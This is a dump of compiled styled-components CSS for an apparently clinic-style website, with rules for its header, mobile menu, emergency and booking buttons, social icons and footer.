.ePYDpd .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.ePYDpd .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.ePYDpd .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.ePYDpd .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.ePYDpd .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.ePYDpd .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,23px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#67745d);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.ePYDpd .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.ePYDpd .details-CTA{font-size:var(--sc-font-size-h5,13px);line-height:var(--sc-line-height-h4,23px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);vertical-align:top;color:var(--sc-header--bar-color,#67745d);}/*!sc*/
.ePYDpd .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.ePYDpd .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.ePYDpd .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.ePYDpd svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.ePYDpd svg path{fill:var(--sc-header--bar-color,#67745d);stroke:none;}/*!sc*/
.ePYDpd.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.ePYDpd.burger-open .nonSplit{display:block;}/*!sc*/
.ePYDpd.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.ePYDpd.burger-open .link-CTA{display:none;}/*!sc*/
.ePYDpd.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.ePYDpd.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.ePYDpd.burger-open .map svg{margin-top:5px;}/*!sc*/
.ePYDpd.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.ePYDpd.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.ePYDpd.burger-open .call svg{margin-top:0;}/*!sc*/
.ePYDpd.burger-open .sms{border-left:none;}/*!sc*/
.ePYDpd.burger-open .book,.ePYDpd.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.ePYDpd.burger-open .book > a,.ePYDpd.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.ePYDpd.burger-close .details-CTA{display:none;}/*!sc*/
.ePYDpd.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.ePYDpd.burger-close .map a,.ePYDpd.burger-close .call a,.ePYDpd.burger-close .book a,.ePYDpd.burger-close .pharmacyCta a,.ePYDpd.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.ePYDpd.burger-close .map svg,.ePYDpd.burger-close .call svg,.ePYDpd.burger-close .book svg,.ePYDpd.burger-close .pharmacyCta svg,.ePYDpd.burger-close .sms svg{margin-top:2px;}/*!sc*/
.ePYDpd.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.ePYDpd.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.ePYDpd.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.ePYDpd.burger-close .nonSplit .map:nth-child(1),.ePYDpd.burger-close .nonSplit .call:nth-child(1),.ePYDpd.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.ePYDpd.burger-close .nonSplit .map:nth-child(2),.ePYDpd.burger-close .nonSplit .call:nth-child(2),.ePYDpd.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.ePYDpd.burger-close .nonSplit .map:nth-child(3),.ePYDpd.burger-close .nonSplit .call:nth-child(3),.ePYDpd.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.ePYDpd{display:none;}}/*!sc*/
@media (max-width:63.99875em){.ePYDpd.burger-open.has-sticky-cta{padding:0;}.ePYDpd.burger-open.has-sticky-cta .splitCtas{padding:0;border-bottom:0;}.ePYDpd.burger-open.has-sticky-cta .book{margin-bottom:0;}.ePYDpd.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas{padding:0;border-bottom:0;}.ePYDpd.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .splitCtas{border-bottom:0;}.ePYDpd.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .book{margin-bottom:0;}.ePYDpd.burger-open.has-sticky-cta .nonSplit .book{display:none;}.ePYDpd.has-sticky-cta .splitCtas .book .details-CTA{--_nva-header-old--sticky-cta-bg-color:var(--nva-header-old--sticky-cta-bg-color,hsl(var(--g-color-white)));--_nva-header-old--sticky-cta-border-color:var(--nva-header-old--sticky-cta-border-color,#f59174);--_nva-header-old--sticky-cta-shadow:var(--nva-header-old--sticky-cta-shadow,0 -4px 8px);display:block;padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);position:fixed;inset:auto 0 0;border-top:1px solid var(--_nva-header-old--sticky-cta-border-color);background-color:var(--_nva-header-old--sticky-cta-bg-color);box-shadow:var(--_nva-header-old--sticky-cta-shadow) hsl(var(--g-shadow-color) / var(--g-shadow-key-opacity));z-index:200;margin-bottom:0 !important;}body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .ePYDpd.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 55px);}@media (min-width:37.5em){body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .ePYDpd.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 40px);}}.ePYDpd.has-sticky-cta .splitCtas .book .details-CTA .nav-btn{width:100%;text-align:center;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"ePYDpd,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.ksctaF{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#ffffff);display:inline-block;}/*!sc*/
.ksctaF:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.ksctaF svg,.ksctaF img{fill:var(--sc-social-icon--color-fill,#67745d);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.ksctaF img{display:block;}/*!sc*/
.ksctaF a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,transparent);}/*!sc*/
.ksctaF a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#ad310e);border-color:var(--sc-social-icon--border-color-icon-hover,transparent);}/*!sc*/
.ksctaF a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"ksctaF,"}/*!sc*/
.cXQceD.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#ffffff);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.cXQceD .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.cXQceD .nva-social-icons__copy-button svg,.cXQceD .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.cXQceD .nva-social-icons__copy-button svg fill:function (props),.cXQceD .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"cXQceD,"}/*!sc*/
.kcXAJr{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.kcXAJr .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.kcXAJr .mobile-only{display:block;}}/*!sc*/
.kcXAJr .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,16px);}/*!sc*/
.kcXAJr .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.kcXAJr .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#cd380e);}/*!sc*/
@media (min-width:1024px){.kcXAJr .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.kcXAJr.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.kcXAJr.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#cd380e);}/*!sc*/
@media (min-width:1024px){.kcXAJr.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.kcXAJr a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kcXAJr .heading_five{width:100%;}/*!sc*/
.kcXAJr .heading_five a{width:100%;}/*!sc*/
.kcXAJr .phone-link,.kcXAJr .address-link{color:var(--sc-font-color-h5-base,#cd380e);line-height:var(--sc-header--top-nav-line-height,16px);vertical-align:text-top;}/*!sc*/
.kcXAJr .phone-link:hover,.kcXAJr .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#cd380e);}/*!sc*/
.kcXAJr .phone-link:hover .heading_five,.kcXAJr .address-link:hover .heading_five{color:var(--sc-header--color-hover,#cd380e);}/*!sc*/
.kcXAJr .nav-phone,.kcXAJr .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.kcXAJr .nav-phone a,.kcXAJr .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.kcXAJr .nav-phone a,.kcXAJr .nav-sms a{cursor:pointer;}}/*!sc*/
.kcXAJr .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,16px);}/*!sc*/
.kcXAJr .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.kcXAJr .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.kcXAJr .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.kcXAJr .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#67745d);line-height:var(--sc-header--top-nav-line-height,16px);}/*!sc*/
.kcXAJr .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#46503f);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.kcXAJr .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.kcXAJr .nav-utility-link{padding:0;}.kcXAJr .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.kcXAJr .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.kcXAJr .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.kcXAJr .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.kcXAJr .nav-utility h5{color:var(--sc-header--primary-color,#67745d);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.kcXAJr .nav-utility{width:auto;}}/*!sc*/
.kcXAJr .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.kcXAJr .nav-address{margin-top:0;}}/*!sc*/
.kcXAJr .nav-phone,.kcXAJr .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,16px);color:var(--sc-font-color-h5-base,#cd380e);}/*!sc*/
.kcXAJr .nav-phone h5,.kcXAJr .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.kcXAJr .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.kcXAJr .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.kcXAJr{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"kcXAJr,"}/*!sc*/
.beEqVk.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#f7f6f4);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.beEqVk.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.beEqVk.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.beEqVk.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.beEqVk.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.beEqVk .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.beEqVk .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.beEqVk .sub-menu-heading{color:var(--sc-header--primary-color,#67745d);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.beEqVk .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.beEqVk .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#67745d);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.beEqVk .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.beEqVk .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.beEqVk .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"beEqVk,"}/*!sc*/
.fUEriP{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.fUEriP .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.fUEriP .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.fUEriP .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.fUEriP .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.fUEriP .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.fUEriP .key-category-link{width:100%;}/*!sc*/
.fUEriP .key-category-menu{width:100%;}/*!sc*/
.fUEriP .key-category-menu.open{color:var(--sc-header--primary-color,#67745d);}/*!sc*/
@media (min-width:1024px){.fUEriP .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#cd380e);}}/*!sc*/
.fUEriP .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.fUEriP .key-category-menu svg{display:none;}}/*!sc*/
.fUEriP .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#67745d);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.fUEriP .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.fUEriP .key-category-link,.fUEriP .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#67745d);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.18px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.18px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.18px);letter-spacing:var(--sc-letter-spacing-h4,0.18px);border-bottom:2px solid transparent;}/*!sc*/
.fUEriP .key-category-link:hover,.fUEriP .key-category-menu:hover,.fUEriP .key-category-link:active,.fUEriP .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.fUEriP .key-category-link,.fUEriP .key-category-menu{font-size:var(--sc-font-size-h4_desktop,18px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.18px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.18px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.18px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.18px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.fUEriP .key-category-link,.fUEriP .key-category-menu{font-size:var(--sc-font-size-h4_desktop,18px);}}/*!sc*/
.fUEriP .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.fUEriP .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.fUEriP .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.fUEriP .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.fUEriP .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.fUEriP .svg-search-icon path,.fUEriP .svg-search-icon polygon,.fUEriP .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#28292a);}/*!sc*/
.fUEriP .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#28292a);stroke-width:2;}/*!sc*/
.fUEriP .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.fUEriP .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.fUEriP .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.fUEriP .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.fUEriP{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.fUEriP .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.fUEriP .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.fUEriP{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"fUEriP,"}/*!sc*/
.dbVdcY{display:block;position:absolute;left:15px;}/*!sc*/
.dbVdcY .bars{width:30px;display:block;}/*!sc*/
.dbVdcY .bars span{border-bottom:2px solid var(--sc-header--bar-color,#67745d);display:block;margin-bottom:6px;}/*!sc*/
.dbVdcY .bars span:last-child{margin-bottom:0;}/*!sc*/
.dbVdcY .bars .center{width:15px;}/*!sc*/
.dbVdcY .close-button{height:16px;width:16px;}/*!sc*/
.dbVdcY .close-button path{stroke:#000;}/*!sc*/
.dbVdcY.hamburger-open .bars{color:var(--sc-header--bar-color,#67745d);}/*!sc*/
.dbVdcY.hamburger-open .bars span{display:none;}/*!sc*/
.dbVdcY.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,38px);}/*!sc*/
@media (min-width:1024px){.dbVdcY{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"dbVdcY,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.eOLtaE{font-weight:normal;padding:0;}/*!sc*/
.eOLtaE.left{margin-right:var(--sc-spacing-4,15px);width:68px;white-space:nowrap;}/*!sc*/
.eOLtaE.message{-webkit-letter-spacing:1.4px;-moz-letter-spacing:1.4px;-ms-letter-spacing:1.4px;letter-spacing:1.4px;color:var(--sc-para--message-color,#cd380e);margin:var(--sc-spacing-3,10px) auto var(--sc-spacing-2,5px) 0;padding:0;}/*!sc*/
data-styled.g32[id="sc-ovnq1p-0"]{content:"eOLtaE,"}/*!sc*/
.jcDrJs h5{color:var(--sc-review-card--text-color,#28292a);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"jcDrJs,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.fFUQcC .address-block{margin:0;}/*!sc*/
.fFUQcC a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fFUQcC .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.fFUQcC .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.fFUQcC .directions-container svg{fill:var(--sc-anchor--color,#67745d);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"fFUQcC,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.dKsyAQ{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.dKsyAQ .contact-details,.dKsyAQ .panel-list,.dKsyAQ .address-block,.dKsyAQ .contactCard{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.dKsyAQ .contact-details a,.dKsyAQ .panel-list a,.dKsyAQ .address-block a,.dKsyAQ .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.dKsyAQ .contact-details a:hover,.dKsyAQ .panel-list a:hover,.dKsyAQ .address-block a:hover,.dKsyAQ .contactCard a:hover,.dKsyAQ .contact-details a:hover *,.dKsyAQ .panel-list a:hover *,.dKsyAQ .address-block a:hover *,.dKsyAQ .contactCard a:hover *{color:var(--sc-footer--primary-color,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dKsyAQ .message{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.dKsyAQ .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.dKsyAQ div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.dKsyAQ ul li p{color:var(--sc-footer--primary-color,#ffffff);margin-bottom:0;}/*!sc*/
.dKsyAQ .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.dKsyAQ .primaryLinks{color:var(--sc-footer--primary-links-color,#ffffff);padding:var(--sc-spacing-3,10px) 0;}/*!sc*/
.dKsyAQ .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.dKsyAQ .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#ffffff);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
